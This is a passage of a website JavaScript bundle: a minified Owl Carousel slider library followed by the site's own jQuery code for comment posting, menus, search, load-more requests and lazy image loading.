width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);$(function(){
const AJAXURL = $('.main-url').attr('ajaxurl'); 
const HOMEURL = $('.main-url').attr('homeurl'); 
const LOADER =` <div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div> `; 



  $('input#submit').click(function(e){
    e.preventDefault();
    var that = $(this)
    that.css('pointer-events','none')
    $('.comments-list').before(LOADER)
    $.ajax({
      type:'POST',
      url:AJAXURL+'insert_comment',
      data:{
        id:$('.comments-list').data('id'),
        content:$('#comment').val(),
       ajax:true
      },
      success:function(data){
        $('#comment').val('');
        that.css('pointer-events','all')
        $('.lds-ring').remove();
        $('.comments-list').prepend(data)
      }
    })
  });

    $('.bars').click(function(){
      $('article.mobile-menu-holder').addClass('open');
      $('.mobile-menu img').attr('src',$('.mobile-menu img').attr('data-src'))
    })
    
    $('article.mobile-menu-holder').click(function(){
        $(this).removeClass('open')
    })
    
    $('.mobile-menu').click(function(e){
        e.stopPropagation()
    })



$('scrolltop').click(function(){
  $('body,html').animate({
    scrollTop:0
  },1000)
})



   $('.search-icons').click(function(){
    $('search--box').addClass('open')
   })
   $('close-search').click(function(){
    $('search--box').removeClass('open')
   })
   
    $('search--box').click(function(){
    $(this).removeClass('open')
   })
   
    $('search--box form').click(function(e){
    e.stopPropagation();
   })
   

if ( $(window).width() < 1025 ) { $('.menu-item-has-children').find('>a').click(function(e){
    e.preventDefault();
    $(this).next().slideToggle(250);
    $(this).parent().siblings().find('>.sub-menu').slideUp(250)
    }) } 
    $('body').on('click','.load-more',function(e){
        var that = $(this);
        var offset = that.parent().find('>*').length - 2;
        $.ajax({
            type:'POST',
            url:HOMEURL+'/server/loadmore',
            data:{
                type:$(this).data('type'),
                ajax:true,
                func:$(this).data('func'),
                args:$(this).data('args'),
                offset:offset,
            },
            success:function(data){
                if ($(data).filter('.alert-danger').length) {
                    $('.load-more').remove();
                }else {
                    that.prev().prev().append(data)
                }
            }
        })
   })  

var lazyImages = document.querySelectorAll('img[data-src]');
var lazyElements = document.querySelectorAll('[data-style]');

function lazyLoad() {
  for (var i = 0; i < lazyImages.length; i++) {
    var image = lazyImages[i];
    var imageRect = image.getBoundingClientRect();

    if (imageRect.top < window.innerHeight && imageRect.bottom > 0 && imageRect.left < window.innerWidth && imageRect.right > 0) {
      // Image is in the viewport, load it
      image.setAttribute('src', image.getAttribute('data-src'));
      
      image.classList.remove('lazy');
      //image.removeAttribute("data-src");

    }
    
  }  
 for (var i = 0; i < lazyElements.length; i++) {
    var element = lazyElements[i];
    var elementRect = element.getBoundingClientRect();

    if (elementRect.top < window.innerHeight && elementRect.bottom > 0 && elementRect.left < window.innerWidth && elementRect.right > 0) {
      // Element is in the viewport, apply its data-style attribute
      element.setAttribute('style', element.getAttribute('data-style'));
   
      
    }
  }
  
  $('iframe[data-src]').each(function(){
      $(this).attr('src',$(this).data('src'));
      $(this).removeAttr('data-src')
  })
  
}

// Load images on page load
lazyLoad();

// Load images on scroll
window.addEventListener('scroll', function(event) {
  lazyLoad();
});

// Load images on AJAX success
document.addEventListener('ajaxSuccess', function() {
  lazyLoad();
});


});$(function(){
const userAgent = navigator.userAgent;

  const HOMEURL = $('.main-url').attr('homeurl');
  const AJAXURL = HOMEURL+'/server/';
